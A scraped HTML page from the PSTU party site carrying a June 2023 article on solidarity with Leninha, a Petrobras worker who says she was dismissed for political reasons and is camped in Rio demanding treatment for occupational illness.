</script><div id=td_uid_19_697c70ccf1c6c class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" class="td-image-wrap" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-218x150.webp 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-100x70.webp 100w, https://www.pstu.org.br/wp-content/uploads/2023/10/racismo-curitiba-970x674.webp 970w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/curitiba-o-silencio-do-prefeito-greca-e-dos-reacionarios-da-camara-diante-de-mais-um-caso-de-racismo/" rel="bookmark" title="Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara diante de mais um caso de racismo">Curitiba: O silêncio do prefeito Greca e dos reacionários da Câmara&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" class="td-image-wrap" title="Sobre a campanha por uma ministra negra no STF"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-218x150.png 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Ministra-Negra-STF-768x432-1-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Sobre a campanha por uma ministra negra no STF"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/campanha-por-uma-ministra-negra-no-stf/" rel="bookmark" title="Sobre a campanha por uma ministra negra no STF">Sobre a campanha por uma ministra negra no STF</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" class="td-image-wrap" title="Protesto marca leilão do primeiro presídio privado do governo Lula"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/WhatsApp-Image-2023-10-06-at-16.36.59-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Protesto marca leilão do primeiro presídio privado do governo Lula"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/protesto-marca-leilao-do-primeiro-presidio-privado-do-governo-lula/" rel="bookmark" title="Protesto marca leilão do primeiro presídio privado do governo Lula">Protesto marca leilão do primeiro presídio privado do governo Lula</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" class="td-image-wrap" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-218x150.jpg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/bandeira-eua-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/para-lula-sistema-privado-e-racista-das-prisoes-dos-eua-e-um-modelo-a-ser-seguido/" rel="bookmark" title="Para Lula, sistema privado e racista das prisões dos EUA é um modelo a ser seguido">Para Lula, sistema privado e racista das prisões dos EUA é&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" class="td-image-wrap" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/09/WhatsApp-Image-2023-08-25-at-14.15.47-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista"/></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/24-de-agosto-mostrou-o-caminho-tomar-as-ruas-para-barrar-o-rastro-de-sangue-deixado-pela-violencia-racista/" rel="bookmark" title="24 de agosto mostrou o caminho: tomar as ruas para barrar o rastro de sangue deixado pela violência racista">24 de agosto mostrou o caminho: tomar as ruas para barrar&#8230;</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_19_697c70ccf1c6c" data-td_block_id="td_uid_19_697c70ccf1c6c"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_19_697c70ccf1c6c" data-td_block_id="td_uid_19_697c70ccf1c6c"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-66587"><a href="https://www.pstu.org.br/category/cultura/">Cultura</a></li>
</ul></div></div>


    <div class="header-search-wrap">
        <div class="td-search-btns-wrap">
            <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
            <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
        </div>

        <div class="td-drop-down-search" aria-labelledby="td-header-search-button">
            <form method="get" class="td-search-form" action="https://www.pstu.org.br/">
                <div role="search" class="td-head-form-search-wrap">
                    <input id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Buscar" />
                </div>
            </form>
            <div id="td-aj-search"></div>
        </div>
    </div>
			</div>
		</div>
	</div>

	<div class="td-header-top-menu-full td-container-wrap ">
		<div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                30/01/2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-m-partido" class="top-header-menu"><li id="menu-item-59715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-59715"><a href="https://www.pstu.org.br/conheca/">Conheça o PSTU</a></li>
<li id="menu-item-78036" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78036"><a href="https://facaparte.pstu.org.br/">Faça parte</a></li>
<li id="menu-item-78037" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-78037"><a href="https://doe.pstu.org.br">Contribua</a></li>
<li id="menu-item-56822" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-56822"><a href="https://www.pstu.org.br/fale-conosco/">Fale conosco</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/pstu16/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.instagram.com/pstu_oficial" title="Instagram">
                <i class="td-icon-font td-icon-instagram"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/pstu" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/user/PortaldoPSTU" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span>    </div>    </div>

<!-- LOGIN MODAL -->
		</div>
	</div>

    </div><div class="td-main-content-wrap td-container-wrap">

    <div class="td-container td-post-template-2">
        <article id="post-93157" class="post-93157 post type-post status-publish format-standard has-post-thumbnail hentry category-movimento tag-csp-conlutas tag-fnp tag-leninha tag-leninha-farias tag-petrobras tag-petroleira" itemscope itemtype="https://schema.org/Article">
            <div class="td-pb-row">
                <div class="td-pb-span12">
                    <div class="td-post-header">
                        <div class="td-crumb-container"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://www.pstu.org.br/">Início</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Ver todos os artigos em Movimento" class="entry-crumb" href="https://www.pstu.org.br/category/movimento/">Movimento</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">Cresce a solidariedade à Leninha, demitida política da Petrobrás</span></div></div>

                        <ul class="td-category"><li class="entry-category"><a  style="background-color:#dd7733; color:#fff; border-color:#dd7733;" href="https://www.pstu.org.br/category/movimento/">Movimento</a></li></ul>
                        <header class="td-post-title">
                            <h1 class="entry-title">Cresce a solidariedade à Leninha, demitida política da Petrobrás</h1>

                            

                            <div class="td-module-meta-info">
                                                                <span class="td-post-date td-post-date-no-dot"><time class="entry-date updated td-module-date" datetime="2023-06-05T11:48:48+00:00" >05/06/2023</time></span>                                <div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-93157">889</span></div>                                                            </div>

                        </header>
                    </div>
                </div>
            </div> <!-- /.td-pb-row -->

            <div class="td-pb-row">
                                            <div class="td-pb-span8 td-main-content" role="main">
                                <div class="td-ss-main-content">
                                    
        <div class="td-post-sharing-top"><div id="td_uid_20_697c70cd024f8" class="td-post-sharing td-ps-bg td-ps-notext td-ps-rounded td-post-sharing-style3 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fcresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cresce+a+solidariedade+%C3%A0+Leninha%2C+demitida+pol%C3%ADtica+da+Petrobr%C3%A1s&url=https%3A%2F%2Fwww.pstu.org.br%2Fcresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/&amp;media=https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg&description=Cresce+a+solidariedade+%C3%A0+Leninha%2C+demitida+pol%C3%ADtica+da+Petrobr%C3%A1s">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cresce a solidariedade à Leninha, demitida política da Petrobrás %0A%0A https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_20_697c70cd024f8">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>

        <div class="td-post-content">
            <div class="td-post-featured-image"><figure><a href="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg" data-caption="Leninha é demitida política da Petrobrás e luta por tratamento médico, para combater doenças adquiras na Refinaria da Petrobrás na Bahia"><img width="696" height="696" class="entry-thumb td-modal-image" src="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41-696x696.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41-696x696.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41-420x420.jpeg 420w, https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41-150x150.jpeg 150w, https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41-70x70.jpeg 70w, https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41-64x64.jpeg 64w, https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg 720w" sizes="(max-width: 696px) 100vw, 696px" alt="" title="LeninhaBahia"/></a><figcaption class="wp-caption-text">Leninha é demitida política da Petrobrás e luta por tratamento médico, para combater doenças adquiras na Refinaria da Petrobrás na Bahia</figcaption></figure></div>
            
<!-- MOLONGUI AUTHORSHIP PLUGIN 5.2.8 -->
<!-- https://www.molongui.com/wordpress-plugin-post-authors -->

<div class="molongui-clearfix"></div><div class="m-a-box " data-box-layout="slim" data-box-position="above" data-multiauthor="false" data-author-id="57085" data-author-type="guest" data-author-archived=""><div class="m-a-box-container"><div class="m-a-box-tab m-a-box-content m-a-box-profile" data-profile-layout="layout-1" data-author-ref="guest-57085" itemscope itemid="#molongui-disabled-link" itemtype="https://schema.org/Person"><div class="m-a-box-content-top"></div><div class="m-a-box-content-middle"><div class="m-a-box-item m-a-box-avatar" data-source="local"><span><img decoding="async" width="64" height="64" src="https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-64x64.jpg" class="attachment-64x64 size-64x64 wp-post-image" alt="" width="64" height="64" itemprop="image" srcset="https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-64x64.jpg 64w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-356x364.jpg 356w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-150x150.jpg 150w, https://www.pstu.org.br/wp-content/uploads/2016/10/typewriter-3566783_1280-70x70.jpg 70w" sizes="(max-width: 64px) 100vw, 64px"/></span></div><div class="m-a-box-item m-a-box-data"><div class="m-a-box-name"><h5 itemprop="name"><span>Redação</span></h5></div><div class="m-a-box-bio" itemprop="description"></div></div></div><div class="m-a-box-content-bottom"></div></div></div></div><p>Em meio às lutas da categoria petroleira, cresce o apoio e a solidariedade à Edilene Farias, a Leninha, petroleira demitida política, que está acampada há 29 dias na porta do Edifício Senado (Edisen), no Rio de Janeiro. Leninha é ativista da CSP-Conlutas e da Federação Nacional dos Petroleiros (FNP), e integra o Coletivo Insurgência pela Base (oposição à direção do Sindicato dos Petroleiros da Bahia).</p>
<p>Leninha luta por tratamento de doenças que foram causadas pelos dez anos que trabalhou na Refinaria de Mataripe, na Bahia. O tratamento foi interrompido após sua demissão (Saiba mais <a href="https://www.metropoles.com/colunas/guilherme-amado/ex-funcionaria-acampa-na-frente-da-petrobras-e-pede-tratamento-medico" target="_blank" rel="noopener"><strong>aqui</strong></a>).</p>
<p>“No primeiro governo Lula, quem denunciavam acidentes e o descaso da Petrobras eram censurados por diretores da empresa. Não podiamos falar mal do ‘governo dos trabalhadores’. Eu não parei de fazer as denúncias e recebi diversos avisos, até que um dia, no meio de uma licença médica toda documentada, fui demitida”, relata Leninha.</p>
<p>“Eu estou aqui porque minha doença está se agravando. Em vez de eu ficar sozinha em casa com medo de morrer, eu vim para cá fazer a mesma coisa que eu faço em casa, a única que consigo fazer por causa da minha doença: ficar deitada. Eu quero compartilhar o meu medo de morrer com eles. Melhor morrer na frente da Petrobras do que em casa sozinha. Eu só saio daqui para o hospital, com tratamento, ou para o cemitério. Eu só não imaginava que iria durar tanto tempo”, completa.</p>
<figure id="attachment_93159" aria-describedby="caption-attachment-93159" style="width: 600px" class="wp-caption alignnone"><img fetchpriority="high" decoding="async" class="size-full wp-image-93159" src="https://www.pstu.org.br/wp-content/uploads/2023/06/leninha-2.jpg" alt="" width="600" height="338" /><figcaption id="caption-attachment-93159" class="wp-caption-text">Leninha recebe apoio do Sindicato dos Petroleiros do RJ e da Federação Nacional dos Petroleiros (FNP)</figcaption></figure>
<p>A categoria tem emitido apoio à Leninha. O Sindicato dos Petroleiros do Rio de Janeiro tem contribuído na manutenção do acampamento, batizado de “Acampamento Luta Petroleira”. Trabalhadores de outros Estados têm ido ao acampamento levar apoio e fazer companhia à Leninha.</p>
<p>Quanto às reivindicações em torno a pauta da Leninha, a Petrobrás informou em ofício à FNP, que está providenciando com o Governo Federal o tratamento das doenças ocupacionais. A FNP respondeu ao ofício da Petrobras, indicando que o Hospital São Rafael, em Salvador, tem profissional capacitado e, portanto, é o local adequado para o tratamento. “O acampamento seguirá em pé até a resposta final da empresa”, enfatiza Leninha.</p>
<h4><strong>Apoio político</strong></h4>
<p>Leninha é militante do PSTU na Bahia. É reconhecida por sua luta e por sua garra em defesa da classe trabalhadora e do socialismo. Além do apoio do PSTU, outras organizações políticas têm levado o apoio à Leninha, a exemplo de parlamentares do PSOL.</p>
<p>Hilton Coelho, deputado estadual na Bahia, já se posicionou e emitiu nota em solidariedade à Leninha em suas redes sociais, ajudando a divulgar a luta dela no Rio de Janeiro.</p>
<figure id="attachment_93158" aria-describedby="caption-attachment-93158" style="width: 768px" class="wp-caption alignnone"><img decoding="async" class="size-full wp-image-93158" src="https://www.pstu.org.br/wp-content/uploads/2023/06/glauber-rocha.jpeg" alt="" width="768" height="1024" srcset="https://www.pstu.org.br/wp-content/uploads/2023/06/glauber-rocha.jpeg 768w, https://www.pstu.org.br/wp-content/uploads/2023/06/glauber-rocha-696x928.jpeg 696w, https://www.pstu.org.br/wp-content/uploads/2023/06/glauber-rocha-315x420.jpeg 315w" sizes="(max-width: 768px) 100vw, 768px" /><figcaption id="caption-attachment-93158" class="wp-caption-text">Glauber Rocha, deputado federal do PSOl-RJ, no Acampamento Luta Petroleira, leva apoio apoio e solidariedade à Leninha</figcaption></figure>
<p>Na última sexta-feira, dia 2, Leninha recebeu a visita do deputado federal Glauber Braga (PSOL/RJ), com seus assessores. Ele ouviu toda a história da injustiça praticada pela Petrobrás e tomou conhecimento das necessidades médicas urgentes decorrentes das doenças ocupacionais. Glauber garantiu enviar um ofício à Petrobrás solicitando o tratamento de Leninha.</p>
<h4><strong>Campanha financeira</strong></h4>
<p>O acampamento conta com o apoio e solidariedade das petroleiras e petroleiros de todo o Brasil, e de trabalhadores de outras categorias. Para seguir mantendo o acampamento, está sendo realizada uma rifa de uma Smart TV HD LED 32” Samsung. Participe da rifa <a href="https://botanarifa.com/hzubmayd" target="_blank" rel="noopener"><strong>aqui</strong></a>.</p>
<p>Você pode contribuir também através do PIX: 71983472143 (telefone).</p>
<p>&nbsp;</p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags">
                                            </div>

            <div class="td-post-sharing-bottom"><div class="td-post-sharing-classic"><iframe frameBorder="0" src="https://www.facebook.com/plugins/like.php?href=https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/&amp;layout=button_count&amp;show_faces=false&amp;width=105&amp;action=like&amp;colorscheme=light&amp;height=21" style="border:none; overflow:hidden; width:105px; height:21px; background-color:transparent;"></iframe></div><div id="td_uid_22_697c70cd03cb8" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.pstu.org.br%2Fcresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Cresce+a+solidariedade+%C3%A0+Leninha%2C+demitida+pol%C3%ADtica+da+Petrobr%C3%A1s&url=https%3A%2F%2Fwww.pstu.org.br%2Fcresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras%2F&via=PSTU">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/&amp;media=https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg&description=Cresce+a+solidariedade+%C3%A0+Leninha%2C+demitida+pol%C3%ADtica+da+Petrobr%C3%A1s">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Cresce a solidariedade à Leninha, demitida política da Petrobrás %0A%0A https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_uid_22_697c70cd03cb8">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>Artigo anterior</span><a href="https://www.pstu.org.br/recife-3-anos-sem-miguel-3-anos-sem-justica/">Recife: 3 anos sem Miguel, 3 anos sem justiça</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>Próximo artigo</span><a href="https://www.pstu.org.br/pstu-29-anos-de-construcao-do-partido-socialista-e-revolucionario/">PSTU: 29 anos de construção do partido socialista e revolucionário!</a></div></div></div>            <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="#molongui-disabled-link">Redação</a></span></div>	        <span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Redação"></span><meta itemprop="datePublished" content="2023-06-05T11:48:48+00:00"><meta itemprop="dateModified" content="2023-06-05T11:55:39-03:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://www.pstu.org.br/cresce-a-solidariedade-a-leninha-demitida-politica-da-petrobras/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2016/06/Logo.png"></span><meta itemprop="name" content="PSTU"></span><meta itemprop="headline " content="Cresce a solidariedade à Leninha, demitida política da Petrobrás"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://www.pstu.org.br/wp-content/uploads/2023/06/WhatsApp-Image-2023-05-23-at-08.51.41.jpeg"><meta itemprop="width" content="720"><meta itemprop="height" content="720"></span>        </footer>

    <div class="td_block_wrap td_block_related_posts td_uid_23_697c70cd05201_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_23_697c70cd05201" ><script>var block_td_uid_23_697c70cd05201 = new tdBlock();
block_td_uid_23_697c70cd05201.id = "td_uid_23_697c70cd05201";
block_td_uid_23_697c70cd05201.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_tags","td_ajax_filter_type":"td_custom_related","class":"td_uid_23_697c70cd05201_rand","td_column_number":3,"live_filter_cur_post_id":93157,"live_filter_cur_post_author":"442","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_23_697c70cd05201_rand","tdc_css_class_style":"td_uid_23_697c70cd05201_rand_style"}';
block_td_uid_23_697c70cd05201.td_column_number = "3";
block_td_uid_23_697c70cd05201.block_type = "td_block_related_posts";
block_td_uid_23_697c70cd05201.post_count = "3";
block_td_uid_23_697c70cd05201.found_posts = "339";
block_td_uid_23_697c70cd05201.header_color = "";
block_td_uid_23_697c70cd05201.ajax_pagination_infinite_stop = "";
block_td_uid_23_697c70cd05201.max_num_pages = "113";
tdBlocksArray.push(block_td_uid_23_697c70cd05201);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_24_697c70cd07980" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_23_697c70cd05201" href="#">ARTIGOS RELACIONADOS</a><a id="td_uid_25_697c70cd07984" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_23_697c70cd05201" href="#">Mais do autor</a></h4><div id=td_uid_23_697c70cd05201 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" class="td-image-wrap" title="Atentado contra Leninha no EDISEN é ataque político"><img width="218" height="150" class="entry-thumb" src="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg" srcset="https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-218x150.jpeg 218w, https://www.pstu.org.br/wp-content/uploads/2023/10/Leninha-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px" alt="" title="Atentado contra Leninha no EDISEN é ataque político"/></a></div>                <a href="https://www.pstu.org.br/category/movimento/" class="td-post-category">Movimento</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.pstu.org.br/atentado-contra-leninha-no-edisen-e-ataque-politico/" rel="bookmark" title="Atentado contra Leninha no EDISEN é ataque político">Atentado contra Leninha no EDISEN é ataque político</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
